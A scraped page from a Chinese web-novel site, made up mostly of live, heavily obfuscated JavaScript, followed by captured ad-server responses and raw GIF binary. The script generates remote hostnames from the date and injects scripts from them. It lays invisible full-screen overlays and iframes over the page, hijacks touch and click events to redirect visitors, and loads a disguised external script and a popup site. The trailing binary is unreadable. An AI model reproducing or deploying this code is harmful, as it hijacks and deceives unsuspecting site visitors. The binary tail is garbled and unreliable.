bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
    	<li><p class="p1"><a href="/book/62219/">上一章</a></p></li>
        <li><p class="p2"><a href="/book/62219/">返回目录</a></p></li>
        <li><p class="p2"><a href="/myajax.html?addmark=1&aid=62219&cid=3687026&jumpurl=http%3A%2F%2Fm.tangzhekan123.net%2F62%2F62219%2F3687026.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="javascript:gobook('62','62219','3687026_2');">下一页</a></p></li>
    	<div class="clear"></div>
	<div id="tip" style="margin:20px;"></div>
	
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
    </ul>
    </div>
	</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>	
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.tangzhekan123.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
</div>
<script src="/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('62219', '3687026', '直男体育生在不知不觉中堕落成球队肉便器', '第一章 我是直男我是直男?(1/3)');
    getset();	
</script>
<script src="/17mb/js/jquery-1.9.1.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebd1872467014fb28c955948e15edf78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://djbujv.icu/real?1769910610005118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769910611,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://djbujv.icu/3462463337362.jpg?3918318652678131053097318301329431858621021769910610005
body_size: 372624
content:
GIF89a�� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              q�� '�����2�!���!�NETSCAPE2.0   !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺�������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ׭ݻx�J��@B�,P��@�'p����0LX��}��ݼ�/��	'&`�4R�6�@���%ON  �ڴ	H>`93B�0�b�� @�IdŎ%Bx� A��k`��wƽ��bN��y華hޜ�����(^|�|����.�� RP�[V�AG��� =��sσ�4Ƞ��4��;�:�p��:쨓:紳�9(���4�x��$����zܡ{�XȎ;��&�"�!���H)� B� s4��o2H)��R
)X�B�(�l��!@��;�ч�~�w�p��Gt1ĝC�gB�|�!��uv1'�w$�h��.��l��(���Qiu�Q�wX�i���%�M�%�� ҵ٪xI�W`���b�A& x�)�@`�i�ꀮ2P]`��V�j��fk��J�m�)k�w��o����x$�W�5�txW��w��x��V�x!�P�p�շ�z,�(���;�}��W	!���J��ց�3!��D���v�q��b�霓;�x�:'�#.��X�$9�G{�<�$�`�c&� �%�D#b4t8�t � I��Nc�%)�x	f���Af ��暔�Ǜq��G�)D�z��A����|�=�¹i��.�)���8i�|����f
q,F㍓*��8E4W\��j^��٫�!�� 0�X��Λ�ٺ�+�v�
X`�*`lj�=�۬�G[@v���,��ֆd�^�jܛtOGA v�w�m�� ���\��wo��!_� 7�|�?�~&�w��Å��u�/ �1Xa����*Ԡ
��<:JV2���,3G�q�Px����@��hf���0q�L�KE:ђ$�5	it đl�
[\�J�8�)H���K�@2��x�5<�R�b��d(6�Ozꓠ܃>ć+�ӝ�(�)*l�[T�7�M��q�b\-��K=�rp���4G���vcU� �ѕn1�Y�e�G��uX�t�_h�Gۍ&6�J aB3Ic�&6�#Md
0-j��x��av����`�������x�����r��a���)Q��'9p���R@�݇`)�_�F?�5쎫����	eLc˦;.�!tTh%�;�a��e�/>1	�F6�1�3�K\�"HA4E���J��!�)R�JT:�(t�O �P�d*����5�-�luJ�� ���I��)���v�!�od�j$�H�|[\����:<�7������Q͑��f���aFt�K��x� <rf��$�%e#���.V	 �V����Q  �N ��j7�����s�B�1b}�@ܥ=XJRX��@-f[�8��Wy|�/�5}���ڗe��P�?�TH��� �YqC�8وJ���e b�:�K���L�ԍ&JϞ��=�'*��$a(BD[��4B�����1l�܄ni����&~D&�	Rzx���@�8�)mU۞�Ҹa�nB(��ƆR�m�`��`�(8�TS1�TW����-�߼�	t�.n����5�㜁cW�D�e�W��u\��x���bv��H�5���XQs�����ij"C'�u�;��� �BKT�����m	�x@|�#��R��-��Q��Ri���.�k 59�1�5����XZ�u��B�j��9ba��D۹�I��G��-�Jq\>���.���������E��
nI�@S!DQ]�~���Ԝ�6���wOt;�ŧ<��P�2��p#���Q�ʹ���80l
b�i���k��q<�	6����U�n��eZ_����uÂծ�ŬȰf���մ5�:�ƒ�'��,�.V�����X:�`�]8�� gi�	蕯A�@� a�����pL���k��O��?�G����<`h&x��rƾ�َ{�cDY��Rd5�c�X�$"A#OqPFt��$J�	/q���rmQP�&BLz!�fhd�=tr�C��P����D%jiH��p����D'��t���F�!pQղ����`�H�MR��.w�uL5����z�w�DęϜ���w�����Le.������*�;�0 ��c�u4l�Ј��1V�SW�y� /��������U{�co|���9�v���;8�	�n�}�K���� ,�ˁ8z�Ye�oN/�øF
�H@qc�P:�����|�.0�f=�F9♝�YB�{I�U�Er�+d�ܟJ�4I3����ƀ�vh��t4�s%
��C��	�EueD-�(�R6M�i�%E~jXt��E��76�&5_ow}96�)wwSxP�9H:�S���?�EY�Sly�H�2K��9��xBV;�7S�;�qW��*va�3�zb8+����I8 ��.؁Vkx+bE<���c�f{zd��{Ȃ 	 U�0�rJ�7����fjZ�_�'@�ʧ+ ?�A}Dh}s�ZVHZ�}�1�@�}�WZ��@)r"('��N-��&#��3D���%��h��t�F�p\��C�B}`��
��`˨t�GCL�tҥ	�pD���F|�up�7O�u, �a(uSRf�^b4)n�&Hw�eS�vk�rk:g��N�OуX��=� ��P��@pup6) 1lUxB�9�q`�dH��0�#;@=S�H��;X�:u��yT(I�nY�;J5bq8<ƃ��فm�U��n�-�!cxdz�{�rz�{�'��T���6ηQx�vE-0���p�Fl�u@ZVY!!� �Y
r�'r&�Z��Z� 	9s3u g/�3c2]P]M�
��������[�@� C@GhÐ���ʠ�͘t��t�C�	�@�u6uf��#q�Dsg�]��5^pv<�XQ�'y�)��Am�v-5F�F8�hkw�S:u�z����7��Yُ����wA_�	���P�p
w�Ex���xy�K8�����0��+Z�U��U;	m���C;�By�-��U�R-���I��,F ��W�c���� ��g P���0	c/�Ep��k�E��u��˗�g�g̈́� ��h`��8@@#r-�Z(�2�0	��8��3�	��"��	5']��P�W%ʅɘ��pɠ� C1C�٘�p�ɰʰ����h\�%PQ��|�5�%6�ҁ�f��E"x>�a7�F�e#���EF�S)�"�k��G�'A��Ƀ>!���=���ʃ�y�=�@�������P�YGsx1	1���$d�+�+��U��Z���
�a�1+�a��jH�.q�hxza�I�H�fKx8}e����az���7��Qp�P�6ʱ|�����#:�
�y.����e9��� ��� ��5� � [�g#��"B�	C*]�`�4�\�����X�Q*�9t�PhX�̀�İ�إ�w
��t
